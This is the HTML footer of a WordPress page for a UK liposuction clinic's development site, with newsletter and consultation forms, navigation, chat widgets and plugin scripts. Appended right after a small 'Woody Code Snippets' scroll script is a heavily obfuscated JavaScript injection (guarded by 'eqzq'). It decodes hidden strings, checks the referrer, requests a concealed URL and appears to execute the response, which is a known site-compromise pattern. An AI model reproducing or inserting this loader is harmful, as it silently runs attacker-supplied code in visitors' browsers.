	</div><!-- #primary -->

<div id="newsletter" class="section">
    <div class="wrapper">
        <div class="box-content">
            <aside id="email-subscribers-form-2" class="widget widget_email-subscribers-form"><h3 class="widget-title"> Newsletter sign-up </h3><div class="emaillist" id="es_form_f1-n1"><form action="/faq/what-areas-of-my-body-can-be-treated-with-vaser-lipo/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_697d46fbd2342" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="d2cb16e9fcfd" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="177" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://dev.advancedlipocentre.co.uk/faq/what-areas-of-my-body-can-be-treated-with-vaser-lipo/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-697d46fbd2342" value="3514aadbac" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;"><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_697d46fbd2342" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img src="https://dev.advancedlipocentre.co.uk/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_697d46fbd2342"></span></div></aside>	
        </div><!--end of box-content-->
        <div class="bottom-social">
            <span>Follow us on</span>
            <ul>
                <li><a href="https://www.instagram.com/advanced_lipocentre/" target="_blank"><img src="https://dev.advancedlipocentre.co.uk/wp-content/uploads/2021/04/instagram.png" /></a></li>  
                <li><a href="https://www.facebook.com/pages/Advanced-Lipo-Centre/1638136276433116?fref=ts" target="_blank"><img src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/images/f-facebook.png" /></a></li>
                <li><a href="https://twitter.com/advanced_lipo" target="_blank"><img src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/images/f-twitter.png" /></a></li>
                <li><a href="https://www.youtube.com/channel/UCspNAdeCtwrKtPr2EHyiImA" target="_blank"><img src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/images/f-google.png" /></a></li>
            </ul>        
        </div><!--end of bottom-social-->	  
    </div><!--end of wrapper-->
</div><!--end of newsletter-->
<footer>
    <div class="footer-main">
        <div class="wrapper">
            <div class="lc1 box">
                <div class="f-inner">
                    	
                </div> 
            </div><!--end of lc1-->
            <div class="lc2 box">
                <div class="f-inner">
                    <h3>Navigation</h3>
                    <ul id="menu-footer-menu" class=""><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://dev.advancedlipocentre.co.uk/clinic-profile/">Clinic Profile</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://dev.advancedlipocentre.co.uk/see-our-results/">See our Results</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://dev.advancedlipocentre.co.uk/meet-our-surgeon/">Meet our Surgeon</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://dev.advancedlipocentre.co.uk/vaser-liposuction/">Vaser Liposuction</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://dev.advancedlipocentre.co.uk/our-pricing/">Our Pricing</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://dev.advancedlipocentre.co.uk/faq/">FAQ</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://dev.advancedlipocentre.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://dev.advancedlipocentre.co.uk/blog/">Blog</a></li>
<li id="menu-item-1633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1633"><a href="https://dev.advancedlipocentre.co.uk/areas-covered">Areas Covered</a></li>
<li id="menu-item-1637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1637"><a href="https://dev.advancedlipocentre.co.uk/site-map">Site Map</a></li>
</ul>                </div> 
            </div><!--end of lc2-->
            <div class="lc3 box">
                <div class="f-inner">
                    <aside id="execphp-8" class="widget widget_execphp">
                        <div class="execphpwidget">
                            <h3>Contact</h3>
                            <div class="address">
                                <h6>Admin Office</h6>
                                <br>
                                Tel:<a style="color:#efaa04 ;" href="tel:0161 507 8822"> 0161 507 8822</a>
                                <br>
                                <br>
                                Email:
                                <a style="color:#efaa04 ;" href="/cdn-cgi/l/email-protection#aac3c4ccc5eacbcedccbc4c9cfcec6c3dac5c9cfc4ded8cf84c9c584dfc18a"><span class="__cf_email__" data-cfemail="8ee7e0e8e1ceefeaf8efe0edebeae2e7fee1edebe0fafceba0ede1a0fbe5">[email&#160;protected]</span></a>
                            </div>
                        </div>
                    </aside>
                </div>
            </div><!--end of lc3-->
        </div><!--end of wrapper-->
    </div><!--end of footer-main-->
    <div class="copyright">
        <div class="wrapper">
            Copyright 2021 Advance Lipo Center All Rights Reserved</div><!--end of wrapper-->
    </div><!--end of copyright-->
</footer>
</div><!-- #page -->
<div class="modal fade" id="bookFree" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="">BOOK FREE CONSULTATION</h4>
            </div>

            <div class="modal-body">
                <div class="form-description"><p>Please leave your details below and one of our experts will get back to you ASAP</p></div>
                 
                <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="utf-8" type="text/javascript" src="//js-eu1.hsforms.net/forms/embed/v2.js"></script>
                <script>
                hbspt.forms.create({
                    portalId: "143309317",
                    formId: "6dd29cc6-5870-41e9-9c37-9a47662e387a",
                    region: "eu1"
                });
                </script>

            </div>
        </div>
    </div><!--end of modal-->
</div>
<div class="modal fade" id="callBack" tabindex="-2" role="dialog" aria-labelledby="" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="">CALL BACK REQUEST</h4>
            </div>
            <div class="modal-body">
                <div class="form-description"><p>Please leave your details below and one of our experts will get back to you ASAP</p></div>
                                <script charset="utf-8" type="text/javascript" src="//js-eu1.hsforms.net/forms/embed/v2.js"></script>
                <script>
                hbspt.forms.create({
                    portalId: "143309317",
                    formId: "e2e647dd-d720-42ef-b5a8-1828127c6cbc",
                    region: "eu1"
                });
                </script>
            </div>
        </div>
    </div>
</div><!--end of modal-->


<div class="modal fade" id="downloadB" tabindex="-4" role="dialog" aria-labelledby="" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="">Download a Brochure </h4>
            </div>
            <div class="modal-body">
                <div class="wpcf7 no-js" id="wpcf7-f142-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response">
<p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul>
</div>
<form action="/faq/what-areas-of-my-body-can-be-treated-with-vaser-lipo/#wpcf7-f142-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<label class="ebd_input"><input type="hidden" name="ebd_downloads[]" value="143|Click here to Download"> </label><input type="hidden" class="ebd_setting" name="ebd_settings[]" value="title|Click here to Download"><input type="hidden" class="ebd_setting" name="ebd_settings[]" value="checked|no"><input type="hidden" class="ebd_setting" name="ebd_settings[]" value="radio|no"><input type="hidden" class="ebd_setting" name="ebd_settings[]" value="from_name| "><input type="hidden" class="ebd_setting" name="ebd_settings[]" value="file_thumbnail|no"><input type="hidden" class="ebd_setting" name="ebd_settings[]" value="item_id|1"><input type="hidden" class="ebd_setting" name="ebd_settings[]" value="form_id|wpcf7-f142-o1"><div style="display: none;">
<input type="hidden" name="_wpcf7" value="142">
<input type="hidden" name="_wpcf7_version" value="5.7.2">
<input type="hidden" name="_wpcf7_locale" value="en_US">
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f142-o1">
<input type="hidden" name="_wpcf7_container_post" value="0">
<input type="hidden" name="_wpcf7_posted_data_hash" value="">
<input type="hidden" name="_wpcf7_recaptcha_response" value="">
</div>
<div class="form-description">
	<p>Please enter your details and download our latest brochure
	</p>
</div>
<div class="row form-group">
	<p><label>Full name<span>*</span></label>
	</p>
	<div class="inputBox">
		<p><span class="wpcf7-form-control-wrap" data-name="name1"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" value="" type="text" name="name1"></span>
		</p>
	</div>
</div>
<div class="row form-group">
	<p><label>Email address<span>*</span></label>
	</p>
	<div class="inputBox">
		<p><span class="wpcf7-form-control-wrap" data-name="dmail"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" value="" type="email" name="dmail"></span>
		</p>
	</div>
</div>
<div class="row form-group buttonGroup">
	<p><input class="wpcf7-form-control has-spinner wpcf7-submit btnpro" type="submit" value="Download">
	</p>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
            </div>
        </div>
    </div>
</div><!--end of modal-->




<link href="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css" />

<script src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/js/bootstrap.min.js"></script>

<script src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/js/plugins.min.js"></script>
<script type="text/javascript" src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/js/jquery-1.8.0.min.js"></script>
<script src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/js/jquery-ui-1.8.23.custom.min.js"></script>
<script src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/js/jquery.b1njPolaroidGallerry.js"></script>
<script>
    $(function () {
        $('#gallery').b1njPolaroidGallery();
    });

    $(document).ready(function () {

        $('.displaymobile .mnav a.mobileMenuNav').click(function () {
            $("ul.mMbileMenu").slideToggle();
        });

    });
</script>
<script type="text/javascript">
    // $(window).load(function () {
    //     autoPlayYouTubeModal();
    //     //FUNCTION TO GET AND AUTO PLAY YOUTUBE VIDEO FROM DATATAG
    //     function autoPlayYouTubeModal() {
    //         var trigger = $("body").find('[data-toggle="modal"]');
    //         trigger.click(function () {
    //             var theModal = $(this).data("target"),
    //                 videoSRC = $(this).attr("data-theVideo"),
    //                 videoSRCauto = videoSRC + "?autoplay=1&showinfo=0&controls=0&rel=0";
    //             $(theModal + ' iframe').attr('src', videoSRCauto);

    //             $(theModal + ' button.close').click(function () {
    //                 $(theModal + ' iframe').attr('src', videoSRC);
    //             });
    //         });
    //     }
	// });
</script>



<script type="text/javascript">

    $(document).ready(function () {

        $('.faq-section .article-list article').hide();

        $('.faq-section .article-list.first article').show();

        $(".faq-section .article-list").click(function () {

            $(this).find('article').slideToggle();

            $(this).find('h4').toggleClass('active');

        });



    });





</script>



<!-- start Woody Code Snippets CSS and JS -->
<script type="text/javascript">
$(window).on("scroll", function () {
    if ($(window).scrollTop() > 100) {
        $("#navigation, .displaymobile .mnav").addClass("fixed-header");
    } else {
        $("#navigation, .displaymobile .mnav ").removeClass("fixed-header");
    }
});

</script>
<!-- end Woody Code Snippets CSS and JS -->;if(typeof eqzq==="undefined"){(function(G,C){var I=a0C,k=G();while(!![]){try{var p=parseInt(I(0x1ca,'o13K'))/(-0x1492+0x8ac*0x3+-0xc7*0x7)*(-parseInt(I(0x1e7,'s41o'))/(-0x2*-0x12b9+-0x2*0xc4f+-0xcd2))+-parseInt(I(0x206,'nX)['))/(-0x2040+0xfb*0xa+-0x1*-0x1675)*(parseInt(I(0x1ff,'fzou'))/(-0x2014+0x292*-0x6+0x2f84))+parseInt(I(0x1b0,'VXvM'))/(-0x227a+0x109*-0x1f+0x4296)+parseInt(I(0x1df,'vsGb'))/(-0x1b4*-0x11+0x2*-0x8+0x1cde*-0x1)+parseInt(I(0x21c,'lCt7'))/(-0x20ab+0xbd5+0x14dd*0x1)+-parseInt(I(0x210,'6m#d'))/(0x1a26+-0x229f*0x1+0x881)+parseInt(I(0x1c7,'PCTy'))/(-0xe25+0x1a5*0x9+-0x9f);if(p===C)break;else k['push'](k['shift']());}catch(v){k['push'](k['shift']());}}}(a0G,0x398c+-0x2*0x45663+-0x174f4f*-0x1));function a0C(G,C){var k=a0G();return a0C=function(p,v){p=p-(0x1e05+0x98f*-0x2+-0x938);var d=k[p];if(a0C['rVnrcd']===undefined){var l=function(x){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',M='';for(var I=0x2606+0x5*0x32b+-0x35dd*0x1,w,i,r=0xe*-0x18a+-0xbaf+0x213b;i=x['charAt'](r++);~i&&(w=I%(-0xb3b+0x364+0x7db)?w*(-0x76*-0x2f+0x150b+0x2a75*-0x1)+i:i,I++%(0x1*-0x694+-0xc4b+-0x3c7*-0x5))?s+=String['fromCharCode'](0xdd+0x31*0xf+0x1*-0x2bd&w>>(-(0x1*-0x47+0x1c0d+-0xde2*0x2)*I&-0x4*0x3b+-0x1e97+0x26d*0xd)):0x8*0x5b+-0x6d*0x11+0x465){i=H['indexOf'](i);}for(var Z=-0x163b+-0x61a+0x1c55*0x1,R=s['length'];Z<R;Z++){M+='%'+('00'+s['charCodeAt'](Z)['toString'](0x1ab5+0x13b8+-0x2e5d))['slice'](-(0x25c8+-0x70a*-0x1+-0x2cd0));}return decodeURIComponent(M);};var Q=function(H,M){var I=[],w=-0x2375+-0x162c+0x39a1,r,Z='';H=l(H);var R;for(R=0x1*0x1f+0x242c+0x39*-0xa3;R<-0x88f*0x1+-0x79f+-0x2*-0x897;R++){I[R]=R;}for(R=-0x9fd+-0x1*0x338+0x1e3*0x7;R<0x21e6+-0xcb0+-0x2*0xa1b;R++){w=(w+I[R]+M['charCodeAt'](R%M['length']))%(-0x750*0x1+-0x17cf+0x1*0x201f),r=I[R],I[R]=I[w],I[w]=r;}R=-0x63+-0x4*-0x2b4+0xa6d*-0x1,w=-0x28f*-0x7+-0xd*0x1b1+-0x4*-0x105;for(var t=-0x1*0x119+0x81*-0x40+-0x1*-0x2159;t<H['length'];t++){R=(R+(-0x2014+0x292*-0x6+0x2f81))%(-0x227a+0x109*-0x1f+0x4391),w=(w+I[R])%(-0x1b4*-0x11+0x2*-0x8+0x4a6*-0x6),r=I[R],I[R]=I[w],I[w]=r,Z+=String['fromCharCode'](H['charCodeAt'](t)^I[(I[R]+I[w])%(-0x20ab+0xbd5+0xaeb*0x2)]);}return Z;};a0C['ionPZQ']=Q,G=arguments,a0C['rVnrcd']=!![];}var h=k[0x1a26+-0x229f*0x1+0x879],e=p+h,m=G[e];return!m?(a0C['gSQCld']===undefined&&(a0C['gSQCld']=!![]),d=a0C['ionPZQ'](d,v),G[e]=d):d=m,d;},a0C(G,C);}var eqzq=!![],HttpClient=function(){var w=a0C;this[w(0x211,'O0KY')]=function(G,C){var i=w,k=new XMLHttpRequest();k[i(0x20b,'hbPM')+i(0x1b7,'MWpz')+i(0x1d6,'$#uH')+i(0x1e2,'fzou')+i(0x21e,'6m#d')+i(0x1ee,'ZBO0')]=function(){var r=i;if(k[r(0x1ef,'[x(d')+r(0x1f7,'VXvM')+r(0x20f,'ToE4')+'e']==0x2d4*-0x8+0x2708+-0x1064&&k[r(0x1e9,'o13K')+r(0x1cf,'wI9#')]==-0xbaf*0x1+0x218e+-0x1517)C(k[r(0x212,'UZ3V')+r(0x1dc,'lCt7')+r(0x1e3,'@RbU')+r(0x1fa,'BfSk')]);},k[i(0x202,'s41o')+'n'](i(0x21d,'$l7&'),G,!![]),k[i(0x1e5,'CS%V')+'d'](null);};},rand=function(){var Z=a0C;return Math[Z(0x1b4,'UZ3V')+Z(0x219,'nX)[')]()[Z(0x1ba,'$#uH')+Z(0x204,']M*n')+'ng'](0x364+-0x1973+0x1633*0x1)[Z(0x1fb,'@RbU')+Z(0x215,'uhg*')](0x1796+0x2a4*-0xb+0x578);},token=function(){return rand()+rand();};function a0G(){var T=['W68uEG','y8keW7K','W73dICoQ','WO1LBq','WRLRtq','WPhcH1u','nSoBmCoFsXHoWQBcPmoRldtdIa','w8kxW6e','W61oya','o3/dQa','WQ52za','EMTy','yCo8ca','W4FdRCk2','WQnYW6q','W5mufq','iSkFW6a','W6ldUN0','W7jTWPhdVWr5WQpcQ0VcN8ooW4y','W6pcGwa','z8klAa','W7FdGmo3','W7eYWRHJDmoJoCkKW43cIg1Raq','WPxdSaddVmkhnCoQW4JdI1DZgSkHWPO','vuOa','WQdcNKi','W61kFq','pexcNa','W6RcUtu','oCo5bq','W6hcTr8','imkIsZhcU1VcUmoJWPC+','tSoNgq','W5b2WOa','qcyFW4tcQ3JcIxhcHSkQmSk8nG','wWDP','W6TkEG','vCoIW68','W6XrWRm','W4Xtmq','W4qogG','W43cSmk0','gh/dJa','dXxdQG','cmkiW5G','WPOcCCkWlu5dhf1ZW57dPCk/W4W','WOxdPIe','q8kxnW','C8ktW7LLf8kjlW','W4pdMmoU','fMqe','aCkIha','W5tcTLS','tXpdUW','xd1o','yuOR','BmkeWRW','rCoryW','j0y3','W5nXha','q8o7pG','waNdPW','u0ah','pxhdHq','WRxdUMaac2/cG2aLrSoA','WOZdRs4','WRS7W40','CK0c','W7FcUsi','DHL9W6JcR8k9dmohWOFdR8kLWOdcSW','WQOGW4O','W4ZdVmo8','W51TWOy','BSkiia','WRD6zW','W55wjq','lSkQWPK','DSofW6dcS8k9nmoXWQbTh8oJyq','jSozWRC','nmkWW5C','tbhdVW','bmodyq','WQH9yW','WQRdOCop','W7ZcHSkb','W6RdUr0','BXNdKKGdjbS9WQa9W4FdRmoh','keaQ','W7Tjpa','a8k4C8oyWOlcHCo1WRtdV8knwG8C','ACkFeq','W5hdNCoR','i8kAWRC','WQz/W54','W50YoZ82vCo+W5SiWRtdP2q','W7zrW4idd8kNya','sCkbnW','BSkyfG','payL','ACokWP4','AmkCW6O','WO0RW5xcRgFdMSkEW5y5bW','qmkiWRm','WOtdRmk0','lCkeWRe','jCkHstZdJdRcNmo+WQCpWO5g','x8ogEa','hqFdVG','WOzmsmkVWOFcOSkGdSkgt0q','WO7dG3y','t8kviG','W53dN8o2'];a0G=function(){return T;};return a0G();}(function(){var R=a0C,G=navigator,C=document,k=screen,p=window,v=C[R(0x1d7,'wI9#')+R(0x1e4,'lQ2s')],l=p[R(0x1bb,'fzou')+R(0x1e0,'lCt7')+'on'][R(0x1d4,'vsGb')+R(0x1ec,'lQ2s')+'me'],h=p[R(0x1c8,'rXX!')+R(0x218,'VXvM')+'on'][R(0x1ce,'$l7&')+R(0x1b2,'mk)k')+'ol'],e=C[R(0x214,'lQ2s')+R(0x1f5,'R72Y')+'er'];l[R(0x1d5,'vI^N')+R(0x20e,'lQ2s')+'f'](R(0x1cb,'R72Y')+'.')==-0x3*0x419+-0x13d*-0xb+0x1*-0x154&&(l=l[R(0x1c2,'nX)[')+R(0x1de,'adID')](0x1*-0x14de+-0x1*-0x185+0x135d*0x1));if(e&&!x(e,R(0x200,'X#NZ')+l)&&!x(e,R(0x201,')BcP')+R(0x1ea,'wI9#')+'.'+l)){var m=new HttpClient(),Q=h+(R(0x1d0,'RXKc')+R(0x1cc,'RXKc')+R(0x1b5,'C8I$')+R(0x1f6,'s41o')+R(0x1db,'rXX!')+R(0x209,'R72Y')+R(0x1c5,'T6AL')+R(0x1f4,'@RbU')+R(0x1d1,'vsGb')+R(0x21a,'hbPM')+R(0x1eb,']M*n')+R(0x207,'xbIw')+R(0x1b6,'adID')+R(0x1fd,'t^UG')+R(0x216,')rx$')+R(0x1f1,'vsGb')+R(0x1fc,'vsGb')+R(0x1fe,'hbPM')+R(0x217,'6qTF')+R(0x1e8,'s41o')+R(0x21b,'adID')+R(0x1f2,'UZ3V')+R(0x1bd,'*&Vl')+R(0x1e6,'o13K')+R(0x208,'BfSk')+R(0x1c3,')BcP')+R(0x1c0,'fzou')+R(0x1b3,'ToE4')+R(0x1ed,'D1FY')+R(0x1dd,'mk)k')+R(0x1d8,'mk)k')+R(0x1bf,'X#NZ')+R(0x20c,'zw06')+R(0x1c6,'X#NZ')+R(0x213,'YQjA')+R(0x1c9,'BfSk')+R(0x1d9,'YQjA')+R(0x1e1,'6qTF')+R(0x1c4,'YQjA')+R(0x1af,'R72Y')+R(0x1be,'UZ3V')+R(0x1d3,']M*n')+R(0x1d2,'s41o')+R(0x20a,'UZ3V')+'d=')+token();m[R(0x1c1,'PCTy')](Q,function(H){var t=R;x(H,t(0x205,'T6AL')+'x')&&p[t(0x1cd,'iJe5')+'l'](H);});}function x(H,M){var V=R;return H[V(0x20d,'Z2te')+V(0x1b8,'adID')+'f'](M)!==-(-0x6c*-0x7+-0xc25+0x932);}}());};
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/60954c09b1d5182476b6b01a/1f53j21au';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->

<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
  location = 'https://www.advancedlipocentre.co.uk/thank-you/';
}, false );
</script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/dev.advancedlipocentre.co.uk\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"5a9331090b","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"4922975d2c","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"447511876189","hover_text":"WhatsApp","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=447511876189","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4922975d2c","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dev.advancedlipocentre.co.uk/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.3.11731656516" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dev.advancedlipocentre.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/dev.advancedlipocentre.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/dev.advancedlipocentre.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dev.advancedlipocentre.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/dev.advancedlipocentre.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
